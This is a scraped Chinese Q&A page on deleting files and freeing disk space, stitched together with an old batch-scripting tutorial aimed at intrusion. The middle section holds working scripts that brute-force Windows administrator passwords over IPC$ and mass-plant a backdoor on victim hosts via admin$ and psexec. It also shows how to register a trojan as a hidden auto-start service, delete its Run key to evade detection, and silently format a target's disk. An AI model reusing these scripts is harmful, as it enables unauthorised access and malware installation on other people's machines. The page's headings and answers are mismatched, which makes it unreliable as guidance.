怎么快速删除硬盘大量文件,批量删除电脑系统硬盘记录
1.如何在电脑上清空备份资料数据?
2.怎样自动 批量删除电脑硬盘及插入U盘时,删除 所有指定类型文件
3.怎样删除多余的系统文件?
4.怎么清理电脑磁盘碎片

用DOS命令清除文件夹的方式,操作起来简单。先打开运行窗口,直接同时按下win+r键就可,然后在运行窗口中输入cmd并单击回车,就可打开电脑的命令提示符窗口。
在命令提示符窗口中输入代码RD/s/q并单击回车,代码RD/s/q代表的就是删除系统中没有用的空白文件夹。
如何清理C盘的那些空文件夹
其实系统程序需要使用到的文件或文件夹,是无法删除的,就算你点删除它也删不了。况且这些空文件夹其实也不会占用多少空间,删不删无所谓。要删的话可以用软件清理,像优化大师。或者超级兔子。。
如何在电脑上清空备份资料数据?
一:
windows的命令行模式
(win+R)在里面写CMD就可以进入windows的命令行模式了
二 :
批处理文件
批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 (本文因篇幅较长,所以分成两部份。前半部份讲命令,后半部分讲实例分析。)
一、简单批处理内部命令简介
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
语法
echo [{on off}] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法 call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for {%variable %%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的FOR 语句。如果在 /R 后没有指定目录,则使用当前目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
或者,如果有 usebackq 选项
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (command) DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 "options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且引号字符为文字字符串命令并允许在 fi中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或空格定界符号。请注意,这个 for 程序体的语句引用 %i 来取得第二个符号,引用 %j 来取得第三个符号,引用 %k来取得第三个符号后的所有剩余符号。对于带有空格的文件名,您需要用双引号将文件名括起来。为了用这种方式来使用双引号,您还需要使用 usebackq 选项,否则,双引号会被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行指定最多 26 个符号,只要不试图说明一个高于字母 z 或Z 的变量。请记住,FOR 变量是单一字母、分大小写和全局的同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,用单引号将括号之间的 filenameset 括起来。这样,该字符串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将括号之间的 filenameset 变成一个反括字符串。该字符串会被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充到找到的第一个完全合格的名称。如果环境变量未被定义,或者没有找到文件,此组合键会扩充空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \\ip\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \\ip\ipc$ "i%" /u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \\ip\ipc$ "i%%" /u:"administrator" find ":命令成功完成">>D:\ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip password username。
代码雏形:
--------------- cut here then se as a batchfile(I call it main.bat ) ---------------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then se as a batchfile(I call it main.bat ) ---------------------------
------------------- cut here then se as a batchfile(I call it door.bat) -----------------------------
@net use \\%1\ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@pec \\%1 c:\winnt\system32\windrv32.exe
@pec \\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then se as a batchfile(I call it door.bat) --------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
二、如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到 9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use \\1%\ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三、如何使用组合命令(Compound Command)
1.&
Usage:第一条命令 & 第二条命令 [& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:\>dir z: & dir c:\Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\Ex4rch
2002-05-14 23:51
2002-05-14 23:51 ..
2002-05-14 23:51 14 sometips.gif
3.
Usage:第一条命令 第二条命令 [ 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:\Ex4rch>dir sometips.gif del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:\Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
四、管道命令的使用
1. 命令
Usage:第一条命令 第二条命令 [ 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:\IP.log
netstat -n -p tcp find ":3389">>D:\IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:\hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
No.5
五、如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\hacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft下创建了一个名字为“hacker”的子项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]"
Invader"="Ex4rch"
"Door"=C:\\WINNT\\system32\\door.exe
"Autodos"=dword:02
这样就在[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]下
新建了:Invader、door、about这三个项目
Invader的类型是“String Value”
door的类型是“REG SZ Value”
Autodos的类型是“DWORD Value”
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"Ex4rch"=-
执行该脚本,[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]下的"Ex4rch"就被删除了;
我们再看看删除一个子项,我们创建一个如下的脚本:
Windows Registry Editor Version 5.00
[-HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
执行该脚本,[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]就已经被删除了。
相信看到这里,.reg文件你基本已经掌握了。那么现在的目标就是用批处理来创建特定内容的.reg文件了,记得我们前面说道的利用重定向符号可以很容易地创建特定类型的文件。
samlpe1:如上面的那个例子,如想生成如册表文件
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
"Invader"="Ex4rch"
"door"=hex:255
"Autodos"=dword:000000128
只需要这样:
@echo Windows Registry Editor Version 5.00>>Sample.reg
@echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]>Sample.reg
@echo "Invader"="Ex4rch">>Sample.reg
@echo "door"=5>>C:\\WINNT\\system32\\door.exe>>Sample.reg
@echo "Autodos"=dword:02>>Sample.reg
samlpe2:
我们现在在使用一些比较老的木马时,可能会在注册表的[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run(Runonce、Runservices、Runexec)]下生成一个键值用来实现木马的自启动.但是这样很容易暴露木马程序的路径,从而导致木马被查杀,相对地若是将木马程序注册为系统服务则相对安全一些.下面以配置好地IRC木马DSNX为例(名为windrv32.exe)
@start windrv32.exe
@attrib +h +r windrv32.exe
@echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] >>patch.dll
@echo "windsnx "=- >>patch.dll
@sc.exe create Windriversrv type= kernel start= auto displayname= WindowsDriver binpath= c:\winnt\system32\windrv32.exe
@regedit /s patch.dll
@delete patch.dll
@REM [删除DSNXDE在注册表中的启动项,用sc.exe将之注册为系统关键的同时将其属性设为隐藏和只读,并config为自启动]
@REM 这样不是更安全^_^.
怎样自动 批量删除电脑硬盘及插入U盘时,删除 所有指定类型文件
其实你说的不过就是把硬盘重置,那东西很简单的,硬盘使用时间太长就会出现大量的磁盘碎片,当硬盘文件太多的时候很多软件都无法做到很好的磁盘整理看,所以就选择重置硬盘了,不过那样电脑内的数据全都丢失了,所以在重置之前要记得备份数据。现在重置的工具有很多,比如系在一个winPE光盘启动,直接格式或所有硬盘分区,还有就是PQ软件光盘版,这些都是简单的处理方式,还有就是原版安装盘的格式化也能做到
备份?那就把目前的资料赶紧做备份。
如果是资料丢失,那就马上关闭电脑,不要往硬盘里写任何东西,找专业人员进行数据恢复。或者找数据恢复公司。
怎样删除多余的系统文件?
autorun.inf文件是从Windows95开始的,最初用在其安装盘里,实现自动安装,以后的各版本都保留了该文件并且部分内容也可用于其他存储设备。
其结构有三个部分:[AutoRun] [AutoRun.Alpha] [DeviceInstall]
[AutoRun]适用于Windows95以上系统与32位以上CD-ROM,必选。
[AutoRun.alpha]适用于基于RISC的计算机光驱,适用系统为Windows NT 4.0,可选。
[DeviceInstall]适用于Windows XP以上系统,可选。
[AutoRun]部分的命令及其详解
1、DefaultIcon
含义:指定应用程序的默认图标。
格式:
DefalutIcon=图标路径名[,序号]
参数:
图标文件名:应用程序的默认图标路径名,格式可以为.ico、.bmp、.exe、.dll。当文件格式为.exe和.dll时,有时需要使用序号来指定图标。
序号:当文件格式为.exe和.dll时,文件可能包括多余一个图标,此时需要使用序号来指定图标,需要注意的是,序号是从0开始的。
备注:
应用程序的默认图标将在windows explorer核心的驱动显示窗口中替代设备的默认图标来显示。
图标路径名的默认目录是设备根目录。
2、Icon
含义:指定设备显示图标。
格式:
Icon=图标路径名[,序号]
参数:
图标文件名:应用程序的默认图标路径名,格式可以为.ico、.bmp、.exe、.dll。当文件格式为.exe和.dll时,有时需要使用序号来指定图标。
序号:当文件格式为.exe和.dll时,文件可能包括多余一个图标,此时需要使用序号来指定图标,需要注意的是,序号是从0开始的。
备注:
设备显示图标将在windows explorer核心的驱动显示窗口中替代设备的默认图标来显示。
图标路径名的默认目录是设备根目录。
当存在应用程序默认图标(DefaultIcon)时,本命令无效。
3、Label
含义:指定设备描述
格式:
Label=描述
参数:
描述:任意文字,可以包括空格。
备注:
设备描述将在windows explorer核心的驱动显示窗口中替代设备的默认描述卷标来显示。
在非windows explorer核心的驱动显示窗口中(例如右击设备选择属性)显示的仍然是设备的卷标。
4、Open
含义:指定设备启用时运行之命令行。
格式:
Open=命令行
(命令行:程序路径名 [参数])
参数:
命令行:自动运行的命令行,必须是.exe、、.bat文件,其他格式文件可以使用start.exe打开或使用ShellExecute命令。
备注:
命令行的起始目录是设备根目录和系统的$Path环境变量。
5、ShellExecute
含义:
指定设备启用时执行文件。(操作系统支持未知)
格式:
ShellExecute=执行文件路径名 [参数]
参数:
执行文件路径名:设备启用时执行文件路径名。可以是任意格式文件。系统会调用设置的程序执行此文件。
参数:参数,根据执行文件作调整
备注:
命令行的起始目录是设备根目录和系统的$Path环境变量。
6、Shell关键字Command
含义:
定义设备右键菜单执行命令行。
格式:
Shell关键字Command=命令行
(命令行:程序路径名 [参数])
参数:
命令行:自动运行的命令行,必须是.exe、、.bat文件,其他格式文件可以使用start.exe打开。
备注:
命令行的起始目录是设备根目录和系统的$Path环境变量。
7、Shell关键字
含义:定义设备右键菜单文本。
格式:
Shell关键字=文本
参数:
关键字:用以标记菜单,可以使用任何字符表示,包括空格。
文本:在右键菜单中显示的文本。可以使用任何字符,不能存在空格。
备注:
在同一Autorun.inf文件中,不同右键菜单关键字不同,相同右键菜单关键字相同。
右键菜单文本中可以使用&设定加速键,&&输出一个&。
Shell关键字Command命令Shell关键字两者缺一不可,顺序无所谓。
当不存在Open、ShellExecute与Shell命令时,设备启用时运行第一个设备右键菜单指定命令。
8、Shell
含义:定义设备启用时运行之设备右键命令。
格式:
Shell=关键字
参数:
关键字:标记过的菜单关键字
备注:
Shell指定的关键字可以在AutoRun.inf文件的任意部分。
OpenShellExecuteShell命令后定义的优先级高。
怎么清理电脑磁盘碎片
Windows系统中如何释放C盘空间
1.打开“我的电脑”-“工具”-“文件夹选项”-“查看”-在“显示所有文件和文件夹”选项前打勾-“确定”
2.删除以下文件夹中的内容:
x:\Documents and Settings\用户名\Cookies\下的所有文件(保留index文件)
x:\Documents and Settings\用户名\Local Settings\Temp\下的所有文件(用户临时文件)
x:\Documents and Settings\用户名\LocalSettings\TemporaryInternet Files\下的所有文件(页面文件)
x:\Documents and Settings\用户名\Local Settings\History\下的所有文件(历史纪录)
x:\Documents and Settings\用户名\Recent\下的所有文件(最近浏览文件的快捷方式)
x:\WINDOWS\Temp\下的所有文件(临时文件)
x:\WINDOWS\ServicePackFiles(升级sp1或sp2后的备份文件)
x:\WINDOWS\Driver Cache\i386下的压缩文件(驱动程序的备份文件)
x:\WINDOWS\SoftwareDistribution\download下的所有文件
3.如果对系统进行过windoes updade升级,则删除以下文件:
x:\windows\下以 $u... 开头的隐藏文件
4.然后对磁盘进行碎片整理,整理过程中请退出一切正在运行的程序
5.碎片整理后打开“开始”-“程序”-“附件”-“系统工具”-“系统还原”-“创建一个还原点”(最好以当时的日期作为还原点的名字)
6.打开“我的电脑”-右键点系统盘-“属性”-“磁盘清理”-“其他选项”-单击系统还原一栏里的“清理”-选择“是”-ok了
7、在各种软硬件安装妥当之后,其实XP需要更新文件的时候就很少了。删除系统备份文件吧:开始→运行→sfc.exe /purgecache近3xxM。(该命令的作用是立即清除"Windows 文件保护"文件高速缓存,释放出其所占据的空间)
8、删掉\windows\system32\dllcache下dll档(减去200——300mb),这是备用的dll档, 只要你已拷贝了安装文件,完全可以这样做。
9、XP会自动备份硬件的驱动程序,但在硬件的驱动安装正确后,一般变动硬件的可能性不大,所以也可以考虑将这个备份删除,文件位于\windows\driver cache\i386目录下,名称为driver.cab,你直接将它删除就可以了,通常这个文件是74M。
10、删除不用的输入法:对很多网友来说,Windows XPt系统自带的输入法并不全部都合适自己的使用,比如IMJP8_1 日文输入法、IMKR6_1 韩文输入法这些输入法,如果用不着,我们可以将其删除。输入法位于\windows\ime\文件夹中,全部占用了88M的空间。
11、升级完成发现windows\多了许多类似$NtUninstallQ311889$这些目录,都干掉吧,1x-3xM
12、另外,保留着\windows\help目录下的东西对我来说是一种伤害,呵呵。。。都干掉!
13、关闭系统还原:系统还原功能使用的时间一长,就会占用大量的硬盘空间。因此有必要对其进行手工设置,以减少硬盘占用量。打开"系统属性"对话框,选择"系统还原"选项,选择"在所有驱动器上关闭系统还原"复选框以关闭系统还原。也可仅对系统所在的磁盘或分区设置还原。先选择系统所在的分区,单击"配置"按钮,在弹出的对话框中取消"关闭这个驱动器的系统还原"选项,并可设置用于系统还原的磁盘空间大小。
14、休眠功能会占用不少的硬盘空间,如果使用得少不妨将共关闭,关闭的方法是的:打开"控制面板",双击"电源选项",在弹出的"电源选项属性"对话框中选择"休眠"选项卡,取消"启用休眠"复选框。
15、卸载不常用组件:XP默认给操作系统安装了一些系统组件,而这些组件有很大一部分是你根本不可能用到的,可以在"添加/删除Windows组件"中将它们卸载。但其中有一些组件XP默认是隐藏的,在"添加/删除Windows 组件"中找不到它们,这时可以这样操作:用记事本打开\windows\inf\sysoc.inf这个文件,用查找/替换功能把文件中的"hide"字符全部替换为空。这样,就把所有组件的隐藏属性都去掉了,存盘退出后再运行"添加-删除程序",就会看见多出不少你原来看不见的选项,把其中那些你用不到的组件删掉(记住存盘的时候要保存为sysoc.inf,而不是默认的sysoc.txt),如Internat信使服务、传真服务、Windows messenger,码表等,大约可腾出近50MB的空间。
16、清除系统临时文件:系统的临时文件一般存放在两个位置中:一个Windows安装目录下的Temp文件夹;另一个是x:\Documents and Settings"用户名"\Local Settings\Temp文件夹(Y:是系统所在的分区)。这两个位置的文件均可以直接删除。
17、清除Internet临时文件:定期删除上网时产生的大量Internet临时文件,将节省大量的硬盘空间。打开IE浏览器,从"工具"菜单中选择"Internet选项",在弹出的对话框中选择"常规"选项卡,在"Internet临时文件"栏中单击"删除文件"按钮,并在弹出"删除文件"对话框,选中"删除所有脱机内容"复选框,单击"确定"按钮。
18、清除预读文件:Windows XP的预读设置虽然可以提高系统速度,但是使用一段时间后,预读文件夹里的文件数量会变得相当庞大,导致系统搜索花费的时间变长。而且有些应用程序会产生死链接文件,更加重了系统搜索的负担。所以,应该定期删除这些预读文件。预计文件存放在Windows XP系统文件夹的Prefetc件夹中,该文件夹下的所有文件均可删除。
